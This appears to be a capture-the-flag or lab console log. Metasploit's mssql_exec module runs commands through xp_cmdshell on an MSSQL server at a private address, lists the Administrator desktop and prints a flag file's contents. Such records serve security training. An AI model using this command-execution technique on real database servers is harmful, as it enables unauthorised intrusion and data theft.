 msf5 auxiliary(admin/mssql/mssql_exec) > set cmd cmd.exe /C dir C:\\docume~1\\admini~1\\desktop
cmd => cmd.exe /C dir C:\docume~1\admini~1\desktop
msf5 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 192.168.253.70
[*] 192.168.253.70:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /C dir C:\docume~1\admini~1\desktop'
output
------
Volume in drive C has no label.
Volume Serial Number is D473-A6CA
Directory of C:\docume~1\admini~1\desktop
09/02/2019  12:45 AM    <DIR>          .
09/02/2019  12:45 AM    <DIR>          ..
09/02/2019  12:30 AM                27 flag.txt
1 File(s)             27 bytes
2 Dir(s)  13,758,853,120 bytes free
[*] Auxiliary module execution completed
msf5 auxiliary(admin/mssql/mssql_exec) > set cmd cmd.exe /C type C:\\docume~1\\admini~1\\desktop\\flag.txt
cmd => cmd.exe /C type C:\docume~1\admini~1\desktop\flag.txt
msf5 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 192.168.253.70
[*] 192.168.253.70:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /C type C:\docume~1\admini~1\desktop\flag.txt'
output
------
YouAreTheTrueSQLMaster77727
[*] Auxiliary module execution completed